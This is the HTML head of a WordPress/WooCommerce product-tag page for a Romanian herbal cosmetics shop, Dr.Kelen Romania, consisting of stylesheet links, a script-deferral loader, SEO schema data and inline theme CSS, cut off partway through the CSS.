

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drkelen.ro/eticheta-produs/prosop-salona/
body_size: 34961
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
	<meta charset="UTF-8"><link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-cssd11c9d9e617857bc8408bfc295be56c7217530be60e8995bcfd3f1b4694e7.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-csseb53a45490cbb84c9eb2e8cf496893c872f8588a00271d5eddc8b67563973.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css26c7d0ff761b9d397a768c6d9c321bd560a3ca985207347c81965356ded99.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css8e1f15ed81e83a5b2cd20a097eab1540c9393f8a6fc24a763e5da2b77680e.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css59459a1c136f08bddd036c81e12a17a670a89c742674e7782696c0a54d7c3.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css6cd03348d7b44efc37e2a361a66edb1f187a7edf16760331f1f6d25a85ca5.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css7578d40c2096d4238e80787bb9425b42f7bb9b5e18010d2e3bbfb0d752ea5.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css08ea80911e2ae26706c6a6dd25ddfd9adb5bb76eedfb4a9e6b34fdfdba4be.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-csseb150f1538ca44701c809d95769d2af06f129a9b98b4abb646306243464be.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css7674506a830ea3b6abb7e5fd499c008d937d256640423b6f28b04f8f3cab5.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css5b2972a96ce622abaa9ab681b107c20404aa072fbd0af3bff808258a33a38.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css6a223b019d7f49c0b9d7f2ac2d757178fefc04c6a378fb707292ea2aefbf0.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css28525aa9906ca980b97baea5ed992104f5d9292ec947fb0bcc936a1ad2984.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css94e787edd130d9fed79cccd41dcbb766ac84849cc7a7f217a4e1690ed01c7.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css31cadec9633189686a9bc44452c2a7ede24b3a5a51067cbbb2e338f2f9d3f.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css2b3a54081c6f7fa44cd1c352f4d58bb2ba0e61d8ade57f0d1abdc20948e2b.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-cssd1c4e40feb134d200be86af98435026ab85e49e19a39874d1ae667c630b54.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css0fb6fc53f28b148fb060baa0e9c83e57ca538e40e200a4b8d95e50d9aa453.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css25caafd31ab86d6c551ba96a25d6ddeeffe2c78a69744e11fd889e4c1a37a.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css9cd7bd3550cbbbc0c9951b83278295b6d7f90438d923de21dec83c300281b.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css33f0ebae1069ae398c27b71775cf6996f4fb560eddf78d260fdca8c3f0867.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-cssf50834ae75e9810baf925c956b9a4b244565ac958e4be0969415159795382.css" as="style" media="all" /><script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>prosop salonâ &#8211; Dr.Kelen Romania - Produse Cosmetice Herbal System</title><link rel="canonical" href="https://www.drkelen.ro/eticheta-produs/prosop-salona/" /><meta property="og:locale" content="ro_RO" /><meta property="og:type" content="article" /><meta property="og:title" content="prosop salonâ &#8211; Dr.Kelen Romania - Produse Cosmetice Herbal System" /><meta property="og:url" content="https://www.drkelen.ro/eticheta-produs/prosop-salona/" /><meta property="og:site_name" content="Dr.Kelen Romania - Produse Cosmetice Herbal System" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@yamunaromania" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.drkelen.ro/eticheta-produs/prosop-salona/","url":"https://www.drkelen.ro/eticheta-produs/prosop-salona/","name":"prosop salonâ &#8211; Dr.Kelen Romania - Produse Cosmetice Herbal System","isPartOf":{"@id":"https://www.drkelen.ro/#website"},"primaryImageOfPage":{"@id":"https://www.drkelen.ro/eticheta-produs/prosop-salona/#primaryimage"},"image":{"@id":"https://www.drkelen.ro/eticheta-produs/prosop-salona/#primaryimage"},"thumbnailUrl":"https://www.drkelen.ro/wp-content/uploads/2023/06/prosop_hartie__74013_zoom.jpg","breadcrumb":{"@id":"https://www.drkelen.ro/eticheta-produs/prosop-salona/#breadcrumb"},"inLanguage":"ro-RO"},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.drkelen.ro/eticheta-produs/prosop-salona/#primaryimage","url":"https://www.drkelen.ro/wp-content/uploads/2023/06/prosop_hartie__74013_zoom.jpg","contentUrl":"https://www.drkelen.ro/wp-content/uploads/2023/06/prosop_hartie__74013_zoom.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://www.drkelen.ro/eticheta-produs/prosop-salona/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://www.drkelen.ro/"},{"@type":"ListItem","position":2,"name":"prosop salonâ"}]},{"@type":"WebSite","@id":"https://www.drkelen.ro/#website","url":"https://www.drkelen.ro/","name":"Dr.Kelen Romania - Produse Cosmetice Herbal System","description":"The Natural Essence","publisher":{"@id":"https://www.drkelen.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.drkelen.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.drkelen.ro/#organization","name":"Happy Tour S.R.L.","url":"https://www.drkelen.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.drkelen.ro/#/schema/logo/image/","url":"https://www.drkelen.ro/wp-content/uploads/2019/10/Logo-Beauty-STORE-1.png","contentUrl":"https://www.drkelen.ro/wp-content/uploads/2019/10/Logo-Beauty-STORE-1.png","width":912,"height":492,"caption":"Happy Tour S.R.L."},"image":{"@id":"https://www.drkelen.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/YamunaRomania","https://x.com/yamunaromania","https://www.instagram.com/yamunaromania/","https://www.pinterest.com/yamunaromania/","https://www.youtube.com/channel/UCxhqX0r3gFFazaslzGJ86QQ"]}]}</script><link rel="alternate" type="application/rss+xml" title="Dr.Kelen Romania - Produse Cosmetice Herbal System &raquo; Flux" href="https://www.drkelen.ro/feed/" /><link rel="alternate" type="application/rss+xml" title="Dr.Kelen Romania - Produse Cosmetice Herbal System &raquo; Flux comentarii" href="https://www.drkelen.ro/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Dr.Kelen Romania - Produse Cosmetice Herbal System &raquo; Flux prosop salonâ Etichetă" href="https://www.drkelen.ro/eticheta-produs/prosop-salona/feed/" />
	
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	

		<link rel="shortcut icon" href="//www.drkelen.ro/wp-content/uploads/2020/09/logo_solo-icon.png" type="image/x-icon" />
		
		
		
		

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			
<script>window._wca = window._wca || [];</script>

	
	
	
	
	
	
	
	
	
	
	
	









<style id='wp-img-auto-sizes-contain-inline-css' type='text/css' media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-cssd11c9d9e617857bc8408bfc295be56c7217530be60e8995bcfd3f1b4694e7.css' type='text/css' media='all' />
<style id='wp-block-list-inline-css' type='text/css' media="all">ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}</style>
<style id='wp-block-paragraph-inline-css' type='text/css' media="all">.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-csseb53a45490cbb84c9eb2e8cf496893c872f8588a00271d5eddc8b67563973.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css26c7d0ff761b9d397a768c6d9c321bd560a3ca985207347c81965356ded99.css' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css8e1f15ed81e83a5b2cd20a097eab1540c9393f8a6fc24a763e5da2b77680e.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#dd3333;--wp--preset--color--secondary:#e36159;--wp--preset--color--tertiary:#2baab1;--wp--preset--color--quaternary:#383f48;--wp--preset--color--dark:#2e353e;--wp--preset--color--light:#ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id='core-block-supports-inline-css' type='text/css' media="all">/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */</style>

<style id='classic-theme-styles-inline-css' type='text/css' media="all">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(0.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='gls-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css59459a1c136f08bddd036c81e12a17a670a89c742674e7782696c0a54d7c3.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css6cd03348d7b44efc37e2a361a66edb1f187a7edf16760331f1f6d25a85ca5.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css' media="all">.tparrows:before{color:#d33;text-shadow:0 0 3px #fff}.revslider-initialised .tp-loader{z-index:18}</style>
<link rel='stylesheet' id='tbiro_style-css' href='https://www.drkelen.ro/wp-content/plugins/tbicreditro/includes/../css/tbi_style.css?ver=3.3.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css' media="all">.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css7578d40c2096d4238e80787bb9425b42f7bb9b5e18010d2e3bbfb0d752ea5.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-frontend-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css08ea80911e2ae26706c6a6dd25ddfd9adb5bb76eedfb4a9e6b34fdfdba4be.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-csseb150f1538ca44701c809d95769d2af06f129a9b98b4abb646306243464be.css' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css' media="all">:root{--yith-wcan-filters_colors_titles:#434343;--yith-wcan-filters_colors_background:#FFFFFF;--yith-wcan-filters_colors_accent:#A7144C;--yith-wcan-filters_colors_accent_r:167;--yith-wcan-filters_colors_accent_g:20;--yith-wcan-filters_colors_accent_b:76;--yith-wcan-color_swatches_border_radius:100%;--yith-wcan-color_swatches_size:30px;--yith-wcan-labels_style_background:#FFFFFF;--yith-wcan-labels_style_background_hover:#A7144C;--yith-wcan-labels_style_background_active:#A7144C;--yith-wcan-labels_style_text:#434343;--yith-wcan-labels_style_text_hover:#FFFFFF;--yith-wcan-labels_style_text_active:#FFFFFF;--yith-wcan-anchors_style_text:#434343;--yith-wcan-anchors_style_text_hover:#A7144C;--yith-wcan-anchors_style_text_active:#A7144C}</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css7674506a830ea3b6abb7e5fd499c008d937d256640423b6f28b04f8f3cab5.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css5b2972a96ce622abaa9ab681b107c20404aa072fbd0af3bff808258a33a38.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css6a223b019d7f49c0b9d7f2ac2d757178fefc04c6a378fb707292ea2aefbf0.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css' media="all">:root{--color-add-to-wishlist-background:#333333;--color-add-to-wishlist-text:#FFFFFF;--color-add-to-wishlist-border:#333333;--color-add-to-wishlist-background-hover:#333333;--color-add-to-wishlist-text-hover:#FFFFFF;--color-add-to-wishlist-border-hover:#333333;--rounded-corners-radius:16px;--color-add-to-cart-background:#333333;--color-add-to-cart-text:#FFFFFF;--color-add-to-cart-border:#333333;--color-add-to-cart-background-hover:#4F4F4F;--color-add-to-cart-text-hover:#FFFFFF;--color-add-to-cart-border-hover:#4F4F4F;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333333;--color-button-style-1-text:#FFFFFF;--color-button-style-1-border:#333333;--color-button-style-1-background-hover:#4F4F4F;--color-button-style-1-text-hover:#FFFFFF;--color-button-style-1-border-hover:#4F4F4F;--color-button-style-2-background:#333333;--color-button-style-2-text:#FFFFFF;--color-button-style-2-border:#333333;--color-button-style-2-background-hover:#4F4F4F;--color-button-style-2-text-hover:#FFFFFF;--color-button-style-2-border-hover:#4F4F4F;--color-wishlist-table-background:#FFFFFF;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#FFFFFF;--color-headers-background:#F4F4F4;--color-share-button-color:#FFFFFF;--color-share-button-color-hover:#FFFFFF;--color-fb-button-background:#39599E;--color-fb-button-background-hover:#595A5A;--color-tw-button-background:#45AFE2;--color-tw-button-background-hover:#595A5A;--color-pr-button-background:#AB2E31;--color-pr-button-background-hover:#595A5A;--color-em-button-background:#FBB102;--color-em-button-background-hover:#595A5A;--color-wa-button-background:#00A901;--color-wa-button-background-hover:#595A5A;--feedback-duration:3s}:root{--color-add-to-wishlist-background:#333333;--color-add-to-wishlist-text:#FFFFFF;--color-add-to-wishlist-border:#333333;--color-add-to-wishlist-background-hover:#333333;--color-add-to-